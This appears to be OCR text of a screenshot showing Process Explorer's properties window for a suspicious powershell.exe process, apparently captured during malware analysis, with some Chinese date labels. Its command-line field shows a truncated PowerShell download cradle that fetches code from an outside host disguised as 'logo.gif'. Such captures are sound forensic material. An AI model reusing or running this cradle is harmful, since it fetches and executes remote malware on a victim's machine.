 powershell.exe:3872 Properties
Security Environment .NET Assemblies .NET Performance Strings
Image Performance Performance Graph Disk and Network Threads TCP/IP
Image File
Windows PowerShell
(Not verified) Microsoft Corporation
Version: 6.1.7600.16385
Time: 2009/7/14 星期二 上午 9:14
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command line:
ew-objectnet.webclient).downloadstring('http://www.hkbytes.info:80/logo.gif'))"
Current directory:
C:\Users\Administrator\
Parent: <Non-existent Process>(4472)
User: \Administrator
Started: 下午 3:10:11
Comment:
Verify
Bring to Front
Kill Process
Data Execution Prevention (DEP) DEP (permanent)
Address Space Load Randomization: Enabled
OK Cancel